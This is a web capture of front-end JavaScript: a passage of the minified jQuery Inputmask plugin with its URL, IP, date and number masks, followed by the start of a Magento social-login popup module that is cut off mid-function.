q));H(d,!1,!0,l())}else f.each(a,function(a){b=a;n=aa?j.end:j.begin;var a=l(),e=o?D(p()+1):r(-1),d=p();if(h==g.keyCode.DELETE){if(o?n>e:n<e)n=e;if(n<d&&(g.numericInput&&""!=g.radixPoint&&a[n]==g.radixPoint?(n=a.length-1==n?n:r(n),n=K(n,d)):o?(n=y(0,n,k(n),!0),n=r(n)):n=K(n,d),void 0!=c().lastValidPosition))-1!=c().lastValidPosition&&l()[c().lastValidPosition]==m()[c().lastValidPosition]&&(c().lastValidPosition=o?r(c().lastValidPosition):0==c().lastValidPosition?-1:D(c().lastValidPosition)),(o?c().lastValidPosition>
e:c().lastValidPosition<e)?(c().lastValidPosition=void 0,c().p=e):(c().writeOutBuffer=!0,c().p=n)}else if(h==g.keyCode.BACKSPACE)if(o?n<=e:n>e){if(n-=1,g.numericInput&&""!=g.radixPoint&&a[n]==g.radixPoint?(n=y(0,a.length-1==n?n:n-1,k(n),!0),n++):o?(n=y(0,n,k(n),!0),n=a[n+1]==g.radixPoint?n+1:r(n)):n=K(n,d),void 0!=c().lastValidPosition)-1!=c().lastValidPosition&&l()[c().lastValidPosition]==m()[c().lastValidPosition]&&(c().lastValidPosition=o?r(c().lastValidPosition):0==c().lastValidPosition?-1:D(c().lastValidPosition)),
(o?c().lastValidPosition>e:c().lastValidPosition<e)?(c().lastValidPosition=void 0,c().p=e):(c().writeOutBuffer=!0,c().p=n)}else 0<b&&(c().lastValidPosition=void 0,c().writeOutBuffer=!0,c().p=e,b=0,c().buffer=m().slice(),c().p=o?D(p()+1):r(-1),c().lastValidPosition=void 0)});A(o);L(d,l(),c().p);d._valueGet()==m().join("")&&f(d).trigger("cleared");g.showTooltip&&z.prop("title",c().mask)}else h==g.keyCode.END||h==g.keyCode.PAGE_DOWN?setTimeout(function(){var a=o?c().lastValidPosition:r(c().lastValidPosition);
!g.insertMode&&(a==p()&&!e.shiftKey)&&a--;v(d,e.shiftKey?j.begin:a,a)},0):h==g.keyCode.HOME&&!e.shiftKey||h==g.keyCode.PAGE_UP?v(d,0,e.shiftKey?j.begin:0):h==g.keyCode.ESCAPE?(d._valueSet(c().undoBuffer),H(d,!0,!0)):h==g.keyCode.INSERT?(g.insertMode=!g.insertMode,v(d,!g.insertMode&&j.begin==p()?j.begin-1:j.begin)):!1==g.insertMode&&!e.shiftKey&&(h==g.keyCode.RIGHT?setTimeout(function(){var a=v(d);v(d,a.begin)},0):h==g.keyCode.LEFT&&setTimeout(function(){var a=v(d);v(d,a.begin-1)},0));g.onKeyDown.call(this,
e,l(),g);Y=-1!=f.inArray(h,g.ignorables)}function da(h,m,x,$,n,B){if(void 0==x&&T)return!1;T=!0;var z=f(this),h=h||window.event,x=x||h.which||h.charCode||h.keyCode,t=String.fromCharCode(x);if(g.numericInput&&t==g.radixPoint&&!0!==m){var E=this._valueGet().indexOf(g.radixPoint);v(this,r(-1!=E?E:p()))}if((h.ctrlKey||h.metaKey||Y)&&!0!==m)return!0;if(x){var C,N;m?(x=n?B:g.numericInput?r(c().p):c().p,C={begin:x,end:x}):C=v(this);var x=b,H=!1;f.each(a,function(a){b=a;c().undoBuffer=l().join("");if(C.end-
C.begin>1||C.end-C.begin==1&&g.insertMode){a=C.end<p()?C.end:p();O(l(),C.begin,a);var e=p();if(g.greedy==false)o?y(0,a-1,k(a),true):K(C.begin,e);else for(var d=C.begin;d<a;d++)s(d)&&(o?y(0,a-1,k(a),true):K(C.begin,e));H=true}});b=x;if(o){var u=D(H?C.begin:C.end),x=j(u,t,n,o);!0===n&&(x=[{activeMasksetIndex:b,result:x}]);f.each(x,function(a,e){b=e.activeMasksetIndex;c().writeOutBuffer=true;var d=e.result;if(d!==false){var h=false,f=l();if(d!==true){h=d.refresh;u=d.pos!=void 0?d.pos:u;t=d.c!=void 0?
d.c:t}if(h!==true){var h=p(),j=r(-1),d=j;if(g.insertMode==true){if(c().greedy==true)for(var n=f.slice();G(n,d,true)!=k(d)&&d<=u;)d=d==h?h+1:r(d);if(d<=u&&(c().greedy||f.length<h||G(f,u)==k(u))){if(f[j]!=k(j)&&f.length<h){f=F(f,-1,o);if((H?C.begin:C.end)!=0)u=u+f}K(d,u,t)}else c().writeOutBuffer=false}else w(f,u,t,true,o)}c().p=u}});!0!==n&&A(o);if(!1!==$&&(f.each(x,function(a,c){if(c.activeMasksetIndex==b){N=c;return false}}),void 0!=N)){var M=this;setTimeout(function(){g.onKeyValidation.call(M,N.result,
g)},0);if(c().writeOutBuffer&&!1!==N.result){var Q=l();L(this,Q,m?void 0:g.numericInput?r(c().p):c().p);setTimeout(function(){P(Q)&&z.trigger("complete")},0)}else c().buffer=c().undoBuffer.split("")}}else u=r(C.begin-1),x=j(u,t,n,o),!0===n&&(x=[{activeMasksetIndex:b,result:x}]),f.each(x,function(a,e){b=e.activeMasksetIndex;c().writeOutBuffer=true;var d=e.result;if(d!==false){var h=false,f=l();if(d!==true){h=d.refresh;u=d.pos!=void 0?d.pos:u;t=d.c!=void 0?d.c:t}if(h!==true)if(g.insertMode==true){d=
p();for(h=f.slice();G(h,d,true)!=k(d)&&d>=u;)d=d==0?-1:D(d);d>=u?y(u,f.length,t):c().writeOutBuffer=false}else w(f,u,t,true,o);c().p=r(u)}}),!0!==n&&A(o),!1!==$&&(f.each(x,function(a,c){if(c.activeMasksetIndex==b){N=c;return false}}),void 0!=N&&(M=this,setTimeout(function(){g.onKeyValidation.call(M,N.result,g)},0),c().writeOutBuffer&&!1!==N.result?(u=c().p,Q=l(),L(this,Q,m?void 0:u),setTimeout(function(){P(Q)&&z.trigger("complete")},0)):c().buffer=c().undoBuffer.split("")));S&&!0!==m&&v(this,e,d);
g.showTooltip&&z.prop("title",c().mask);h.preventDefault()}}function ba(a){var b=f(this),d=a.keyCode,e=l();g.onKeyUp.call(this,a,e,g);d==g.keyCode.TAB&&(b.hasClass("focus.inputmask")&&0==this._valueGet().length&&g.showMaskOnFocus)&&(e=m().slice(),L(this,e),o||v(this,0),c().undoBuffer=this._valueGet())}var z=f(B);if(z.is(":input")){z.data("_inputmask",{masksets:a,activeMasksetIndex:b,opts:g,isRTL:!1});g.showTooltip&&z.prop("title",c().mask);c().greedy=c().greedy?c().greedy:0==c().repeat;var E=z.prop("maxLength");
p()>E&&-1<E&&(E<m().length&&(m().length=E),!1==c().greedy&&(c().repeat=Math.round(E/m().length)),z.prop("maxLength",2*p()));W(B);c().undoBuffer=B._valueGet();var T=!1,Y=!1,o=!1;if("rtl"==B.dir||g.numericInput)("rtl"==B.dir||g.numericInput&&g.rightAlignNumerics)&&z.css("text-align","right"),B.dir="ltr",z.removeAttr("dir"),E=z.data("_inputmask"),E.isRTL=!0,z.data("_inputmask",E),o=!0;z.unbind(".inputmask");z.removeClass("focus.inputmask");z.bind("mouseenter.inputmask",function(){!f(this).hasClass("focus.inputmask")&&
g.showMaskOnHover&&this._valueGet()!=l().join("")&&L(this,l())}).bind("blur.inputmask",function(){var d=f(this),e=this._valueGet(),h=l();d.removeClass("focus.inputmask");e!=c().undoBuffer&&d.change();g.clearMaskOnLostFocus&&e!=""&&(e==m().join("")?this._valueSet(""):V(this));if(!P(h)){d.trigger("incomplete");if(g.clearIncomplete){f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=o?p():0});b=0;if(g.clearMaskOnLostFocus)this._valueSet("");else{h=m().slice();L(this,h)}}}}).bind("focus.inputmask",
function(){var a=f(this),b=this._valueGet();g.showMaskOnFocus&&!a.hasClass("focus.inputmask")&&(!g.showMaskOnHover||g.showMaskOnHover&&b=="")&&this._valueGet()!=l().join("")&&L(this,l(),c().p);a.addClass("focus.inputmask");c().undoBuffer=this._valueGet()}).bind("mouseleave.inputmask",function(){var a=f(this);g.clearMaskOnLostFocus&&(a.hasClass("focus.inputmask")||(this._valueGet()==m().join("")||this._valueGet()==""?this._valueSet(""):V(this)))}).bind("click.inputmask",function(){var a=this;setTimeout(function(){var b=
v(a),d=l();if(b.begin==b.end){var e=b.begin,h=c().lastValidPosition;X(a,b);if(o){b=g.numericInput?g.skipRadixDance===false&&g.radixPoint!=""&&f.inArray(g.radixPoint,d)!=-1?f.inArray(g.radixPoint,d):p():D((h==void 0?p():h)+1);v(a,e>b&&(j(e,d[e],true,o)!==false||!s(e))?e:b)}else{b=r(h==void 0?-1:h);v(a,e<b&&(j(e,d[e],true,o)!==false||!s(e))?e:b)}}},0)}).bind("dblclick.inputmask",function(){var a=this;c().lastValidPosition!=void 0&&setTimeout(function(){o?v(a,D(c().lastValidPosition),p()):v(a,0,r(c().lastValidPosition))},
0)}).bind("keydown.inputmask",ca).bind("keypress.inputmask",da).bind("keyup.inputmask",ba).bind(fa+".inputmask dragdrop.inputmask drop.inputmask",function(){var a=this,b=f(a);setTimeout(function(){H(a,true,false);P(l())&&b.trigger("complete");b.click()},0)}).bind("setvalue.inputmask",function(){c().undoBuffer=this._valueGet();H(this,true);this._valueGet()==m().join("")&&this._valueSet("")}).bind("complete.inputmask",g.oncomplete).bind("incomplete.inputmask",g.onincomplete).bind("cleared.inputmask",
g.oncleared);H(B,!0,!1);var Z;try{Z=document.activeElement}catch(ga){}Z===B?(z.addClass("focus.inputmask"),v(B,c().lastValidPosition)):g.clearMaskOnLostFocus&&(l().join("")==m().join("")?B._valueSet(""):V(B));R(B)}};return this}var g=f.extend(!0,{},f.inputmask.defaults,d),F=null!==navigator.userAgent.match(/msie 10/i),ea=null!==navigator.userAgent.match(/iphone/i),S=null!==navigator.userAgent.match(/android.*safari.*/i),fa=function(a){var b=document.createElement("input"),a="on"+a,c=a in b;c||(b.setAttribute(a,
"return;"),c="function"==typeof b[a]);return c}("paste")&&!F?"paste":"input",aa,A,w=0;S&&(F=navigator.userAgent.match(/safari.*/i),aa=533>=parseInt(RegExp(/[0-9]+/).exec(F)));if("string"===typeof a)switch(a){case "mask":return e(g.alias,d),A=h(),this.each(function(){j(f.extend(true,{},A),0).mask(this)});case "unmaskedvalue":return F=f(this),A=F.data("_inputmask").masksets,w=F.data("_inputmask").activeMasksetIndex,g=F.data("_inputmask").opts,j(A,w).unmaskedvalue(this);case "remove":return this.each(function(){var a=
f(this),b=this;setTimeout(function(){if(a.data("_inputmask")){A=a.data("_inputmask").masksets;w=a.data("_inputmask").activeMasksetIndex;g=a.data("_inputmask").opts;b._valueSet(j(A,w).unmaskedvalue(a,true));a.removedata("_inputmask");a.unbind(".inputmask");a.removeClass("focus.inputmask");var c;Object.getOwnPropertyDescriptor&&(c=Object.getOwnPropertyDescriptor(b,"value"));if(c&&c.get)b._valueGet&&Object.defineProperty(b,"value",{get:b._valueGet,set:b._valueSet});else if(document.__lookupGetter__&&
b.__lookupGetter__("value")&&b._valueGet){b.__defineGetter__("value",b._valueGet);b.__defineSetter__("value",b._valueSet)}delete b._valueGet;delete b._valueSet}},0)});case "getemptymask":return this.data("_inputmask")?(A=this.data("_inputmask").masksets,w=this.data("_inputmask").activeMasksetIndex,A[w]._buffer.join("")):"";case "hasMaskedValue":return this.data("_inputmask")?!this.data("_inputmask").opts.autoUnmask:!1;case "isComplete":return A=this.data("_inputmask").masksets,w=this.data("_inputmask").activeMasksetIndex,
g=this.data("_inputmask").opts,j(A,w).isComplete(this[0]._valueGet().split(""));default:return e(a,d)||(g.mask=a),A=h(),this.each(function(){j(f.extend(true,{},A),w).mask(this)})}else{if("object"==typeof a)return g=f.extend(!0,{},f.inputmask.defaults,a),e(g.alias,a),A=h(),this.each(function(){j(f.extend(true,{},A),w).mask(this)});if(void 0==a)return this.each(function(){var a=f(this).attr("data-inputmask");if(a&&a!="")try{var a=a.replace(RegExp("'","g"),'"'),b=f.parseJSON("{"+a+"}");f.extend(true,
b,d);g=f.extend(true,{},f.inputmask.defaults,b);e(g.alias,b);g.alias=void 0;f(this).inputmask(g)}catch(c){}})}return this})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.definitions,{A:{validator:"[A-Za-z]",cardinality:1,casing:"upper"},"#":{validator:"[A-Za-z\u0410-\u044f\u0401\u04510-9]",cardinality:1,casing:"upper"}});f.extend(f.inputmask.defaults.aliases,{url:{mask:"ir",placeholder:"",separator:"",defaultPrefix:"http://",regex:{urlpre1:/[fh]/,urlpre2:/(ft|ht)/,urlpre3:/(ftp|htt)/,urlpre4:/(ftp:|http|ftps)/,urlpre5:/(ftp:\/|ftps:|http:|https)/,urlpre6:/(ftp:\/\/|ftps:\/|http:\/|https:)/,urlpre7:/(ftp:\/\/|ftps:\/\/|http:\/\/|https:\/)/,
urlpre8:/(ftp:\/\/|ftps:\/\/|http:\/\/|https:\/\/)/},definitions:{i:{validator:function(){return!0},cardinality:8,prevalidator:function(){for(var a=[],d=0;8>d;d++)a[d]=function(){var a=d;return{validator:function(c,b,d,f,j){if(j.regex["urlpre"+(a+1)]){var g=c;0<a+1-c.length&&(g=b.join("").substring(0,a+1-c.length)+""+g);c=j.regex["urlpre"+(a+1)].test(g);if(!f&&!c){d-=a;for(f=0;f<j.defaultPrefix.length;f++)b[d]=j.defaultPrefix[f],d++;for(f=0;f<g.length-1;f++)b[d]=g[f],d++;return{pos:d}}return c}return!1},
cardinality:a}}();return a}()},r:{validator:".",cardinality:50}},insertMode:!1,autoUnmask:!1},ip:{mask:"i.i.i.i",definitions:{i:{validator:"25[0-5]|2[0-4][0-9]|[01][0-9][0-9]",cardinality:3,prevalidator:[{validator:"[0-2]",cardinality:1},{validator:"2[0-5]|[01][0-9]",cardinality:2}]}}}})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.definitions,{h:{validator:"[01][0-9]|2[0-3]",cardinality:2,prevalidator:[{validator:"[0-2]",cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:"[0-5]",cardinality:1}]},d:{validator:"0[1-9]|[12][0-9]|3[01]",cardinality:2,prevalidator:[{validator:"[0-3]",cardinality:1}]},m:{validator:"0[1-9]|1[012]",cardinality:2,prevalidator:[{validator:"[01]",cardinality:1}]},y:{validator:"(19|20)\\d{2}",cardinality:4,prevalidator:[{validator:"[12]",
cardinality:1},{validator:"(19|20)",cardinality:2},{validator:"(19|20)\\d",cardinality:3}]}});f.extend(f.inputmask.defaults.aliases,{"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:/[0-3]/,val1:/0[1-9]|[12][0-9]|3[01]/,val2pre:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|[12][0-9]|3[01])"+a+"[01])")},val2:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|[12][0-9])"+a+"(0[1-9]|1[012]))|(30"+a+"(0[13-9]|1[012]))|(31"+a+"(0[13578]|1[02]))")}},
leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(a,d,e){var c=parseInt(a.concat(d.toString().slice(a.length))),a=parseInt(a.concat(e.toString().slice(a.length)));return(NaN!=c?d<=c&&c<=e:!1)||(NaN!=a?d<=a&&a<=e:!1)},determinebaseyear:function(a,d){var e=(new Date).getFullYear();return a>e?a:d<e?d:e},onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()))},
definitions:{1:{validator:function(a,d,e,c,b){var f=b.regex.val1.test(a);if(!c&&!f&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(f=b.regex.val1.test("0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};return f},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=b.regex.val1pre.test(a);return!c&&!f&&(f=b.regex.val1.test("0"+a))?(d[e]="0",e++,{pos:e}):f},cardinality:1}]},2:{validator:function(a,d,e,c,b){var f=d.join("").substr(0,3),k=b.regex.val2(b.separator).test(f+
a);if(!c&&!k&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(k=b.regex.val2(b.separator).test(f+"0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};return k},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=d.join("").substr(0,3),k=b.regex.val2pre(b.separator).test(f+a);return!c&&!k&&(k=b.regex.val2(b.separator).test(f+"0"+a))?(d[e]="0",e++,{pos:e}):k},cardinality:1}]},y:{validator:function(a,d,e,c,b){if(b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear)){if(d.join("").substr(0,
6)!=b.leapday)return!0;a=parseInt(a,10);return 0===a%4?0===a%100?0===a%400?!0:!1:!0:!1}return!1},cardinality:4,prevalidator:[{validator:function(a,d,e,c,b){var f=b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear);if(!c&&!f){c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,1);if(f=b.isInYearRange(c+a,b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[0],{pos:e};c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);if(f=b.isInYearRange(c+
a,b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[0],d[e++]=c[1],{pos:e}}return f},cardinality:1},{validator:function(a,d,e,c,b){var f=b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear);if(!c&&!f){c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);if(f=b.isInYearRange(a[0]+c[1]+a[1],b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[1],{pos:e};c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);b.isInYearRange(c+
a,b.yearrange.minyear,b.yearrange.maxyear)?d.join("").substr(0,6)!=b.leapday?f=!0:(b=parseInt(a,10),f=0===b%4?0===b%100?0===b%400?!0:!1:!0:!1):f=!1;if(f)return d[e-1]=c[0],d[e++]=c[1],d[e++]=a[0],{pos:e}}return f},cardinality:2},{validator:function(a,d,e,c,b){return b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[13-9]|1[012])"+
a+"[0-3])|(02"+a+"[0-2])")},val2:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|1[012])"+a+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+a+"30)|((0[13578]|1[02])"+a+"31)")},val1pre:/[01]/,val1:/0[1-9]|1[012]/},leapday:"02/29/",onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()))}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",
onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()))},definitions:{2:{validator:function(a,d,e,c,b){var f=d.join("").substr(5,3),k=b.regex.val2(b.separator).test(f+a);if(!c&&!k&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(k=b.regex.val2(b.separator).test(f+"0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};if(k){if(d.join("").substr(4,4)+a!=b.leapday)return!0;
a=parseInt(d.join("").substr(0,4),10);return 0===a%4?0===a%100?0===a%400?!0:!1:!0:!1}return k},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=d.join("").substr(5,3),k=b.regex.val2pre(b.separator).test(f+a);return!c&&!k&&(k=b.regex.val2(b.separator).test(f+"0"+a))?(d[e]="0",e++,{pos:e}):k},cardinality:1}]}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",
alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",
regex:{hrspre:/[012]/,hrs24:/2[0-9]|1[3-9]/,hrs:/[01][0-9]|2[0-3]/,ampm:/^[a|p|A|P][m|M]/},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(a,d,e,c,b){var f=b.regex.hrs.test(a);if(!c&&!f&&(a.charAt(1)==b.timeseparator||-1!="-.:".indexOf(a.charAt(1))))if(f=b.regex.hrs.test("0"+a.charAt(0)))return d[e-1]="0",d[e]=a.charAt(0),e++,{pos:e};return f&&"24"!==b.hourFormat&&b.regex.hrs24.test(a)?(a=parseInt(a,10),d[e+5]=24==a?"a":"p",d[e+6]="m",a-=12,10>a?(d[e]=a.toString(),d[e-1]="0"):
(d[e]=a.toString().charAt(1),d[e-1]=a.toString().charAt(0)),{pos:e,c:d[e]}):f},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=b.regex.hrspre.test(a);return!c&&!f&&(f=b.regex.hrs.test("0"+a))?(d[e]="0",e++,{pos:e}):f},cardinality:1}]},t:{validator:function(a,d,e,c,b){return b.regex.ampm.test(a+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm t":{mask:"h:s t\\m",
placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",autoUnmask:!1},"hh:mm":{mask:"h:s",autoUnmask:!1},date:{alias:"dd/mm/yyyy"}})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.aliases,{decimal:{mask:"~",placeholder:"",repeat:10,greedy:!1,numericInput:!0,digits:"*",groupSeparator:"",radixPoint:".",groupSize:3,autoGroup:!1,allowPlus:!0,allowMinus:!0,getMaskLength:function(a,d,e,c,b){var h=a.length;!d&&1<e&&(h+=a.length*(e-1));a=f.inputmask.escapeRegex.call(this,b.groupSeparator);b=f.inputmask.escapeRegex.call(this,b.radixPoint);c=c.join("");b=c.replace(RegExp(a,"g"),"").replace(RegExp(b),"");return h+(c.length-b.length)},postFormat:function(a,
d,e,c){if(""==c.groupSeparator)return d;var b=a.slice(),h=f.inArray(c.radixPoint,a);e||b.splice(0==d||d<=h||c.skipRadixDance?d+1:d,0,"?");b=b.join("");if(c.autoGroup||e&&-1!=b.indexOf(c.groupSeparator)){for(var k=f.inputmask.escapeRegex.call(this,c.groupSeparator),b=b.replace(RegExp(k,"g"),""),k=b.split(c.radixPoint),b=k[0],j=RegExp("([-+]?[\\d?]+)([\\d?]{"+c.groupSize+"})");j.test(b);)b=b.replace(j,"$1"+c.groupSeparator+"$2"),b=b.replace(c.groupSeparator+c.groupSeparator,c.groupSeparator);1<k.length&&
(b+=c.radixPoint+k[1])}a.length=b.length;k=0;for(j=b.length;k<j;k++)a[k]=b.charAt(k);b=f.inArray("?",a);e||a.splice(b,1);return e?d:b<=h||c.skipRadixDance&&0!=b?b-1:b},regex:{number:function(a,d,e,c,b,h){a=f.inputmask.escapeRegex.call(this,a);e=f.inputmask.escapeRegex.call(this,e);c=isNaN(c)?c:"{0,"+c+"}";return RegExp("^"+("["+(b?"+":"")+(h?"-":"")+"]?")+"(\\d+|\\d{1,"+d+"}(("+a+"\\d{"+d+"})?)+)("+e+"\\d"+c+")?$")}},onKeyDown:function(a,d,e){var c=f(this);if(a.keyCode==e.keyCode.TAB){if(a=f.inArray(e.radixPoint,
d),-1!=a){for(var b=c.data("_inputmask").masksets,c=c.data("_inputmask").activeMasksetIndex,h=1;h<=e.digits&&h<e.getMaskLength(b[c]._buffer,b[c].greedy,b[c].repeat,d,e);h++)void 0==d[a+h]&&(d[a+h]="0");this._valueSet(d.join(""))}}else if(a.keyCode==e.keyCode.DELETE||a.keyCode==e.keyCode.BACKSPACE)e.postFormat(d,0,!0,e),this._valueSet(d.join(""))},definitions:{"~":{validator:function(a,d,e,c,b){if(""==a)return!1;if(!c&&1>=e&&"0"===d[0]&&/[\d-]/.test(a))return d[0]="",{pos:0};var h=c?d.slice(0,e):d.slice();
h.splice(0==e&&0==d.length?e:e+1,0,a);h=h.join("");if(b.autoGroup&&!c)var k=f.inputmask.escapeRegex.call(this,b.groupSeparator),h=h.replace(RegExp(k,"g"),"");k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test(h);if(!k&&(h+="0",k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test(h),!k)){k=h.lastIndexOf(b.groupSeparator);for(i=h.length-k;3>=i;i++)h+="0";k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,
b.digits,b.allowPlus,b.allowMinus).test(h);if(!k&&!c&&a==b.radixPoint&&(k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test("0"+h+"0")))return d[e]="0",e++,{pos:e}}return!1!=k&&!c&&a!=b.radixPoint?{pos:b.postFormat(d,e,!1,b)}:k},cardinality:1,prevalidator:null}},insertMode:!0,autoUnmask:!1},integer:{regex:{number:function(a,d,e,c,b,h){a=f.inputmask.escapeRegex.call(this,a);return RegExp("^"+("["+(b?"+":"")+(h?"-":"")+"]?")+"(\\d+|\\d{1,"+d+"}(("+a+"\\d{"+
d+"})?)+)$")}},alias:"decimal"}})})(jQuery);(function(f){f.extend(f.inputmask.defaults.aliases,{Regex:{mask:"r",greedy:!1,repeat:10,regex:null,regexSplit:null,definitions:{r:{validator:function(a,d,e,c,b){null==b.regexSplit&&(b.regexSplit=b.regex.match(RegExp("\\[.*?]\\*","g")));var f=d.slice(),d="",c=!1;f.splice(e,0,a);a=f.join("");for(e=0;e<b.regexSplit.length&&!(d+=b.regexSplit[e],c=RegExp("^"+d+"$").test(a),console.log(a+" "+c+" "+d),c);e++);return c},cardinality:1}}}})})(jQuery);
});



--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/model/authentication-popup.js
body_size: 903
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [	
		'ko',
        'jquery',
        'Magento_Ui/js/modal/modal',
		'mage/template',
		'jquery/ui',
		'MageArray_SocialLogin/js/sociallogin'
    ],
    function (ko, $, modal, nbImageTplt, ui, sociallogin) {
        'use strict';

        return {
            modalWindow: null,

            /** Create popUp window for provided element */
            createPopUp: function (element) {
                this.modalWindow = element;
                var options = {
                    'type': 'popup',
                    'modalClass': 'popup-authentication',
                    'responsive': true,
                    'innerScroll': true,
                    'trigger': '.proceed-to-checkout',
                    'buttons': []
                };
                modal(options, $(this.modalWindow));
            },

            /** Show login popup window */
            showModal: function () {
				var baseURL = window.location.protocol + "//" + window.location.host;
				var url = window.location.pathname;
				var path = url.replace('customer/account/login/', '');
				var createpath = url.replace('customer/account/create/', '');
				var loginUrl = baseURL + path + 'customer/account/login/';
				var createUrl = baseURL + createpath + 'customer/account/create/';
				
				if(baseURL + url == loginUrl){
					if(!$('[data-role=focusable-scope] .modal-header').find('.social-login-container').length){
						jQuery('.social-login-container').clone().appendTo('[data-role=focusable-scope] .modal-header');
						$('.btn-social-icon').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none'});
					
						$('.btn-social').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none','width':'220px','margin-bottom':'5px'});
					}
				}else if(baseURL + url == createUrl){
					if(!$('[data-role=focusable-scope] .modal-header').find('.social-login-container').length){
						jQuery('.social-login-container').clone().appendTo('[data-role=focusable-scope] .modal-header');
						$('.btn-social-icon').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none'});
					
						$('.btn-social').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none','width':'220px','margin-bottom':'5px'});
					}
				}else{
					this.facebook = nbImageTplt('[data-template=magearray-social-popup-facebook]');
					this.google = nbImageTplt('[data-template=magearray-social-popup-google]');
					this.twitter = nbImageTplt('[data-template=magearray-social-popup-twitter]'); 
					this.linkedin = nbImageTplt('[data-template=magearray-social-popup-linkedin]'); 
					this.yahoo = nbImageTplt('[data-template=magearray-social-popup-yahoo]'); 
					this.live = nbImageTplt('[data-template=magearray-social-popup-live]'); 
					this.social = nbImageTplt('[data-template=magearray-social-popup-social]'); 
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.sociallogin-social').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.social()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-facebook').length){
						
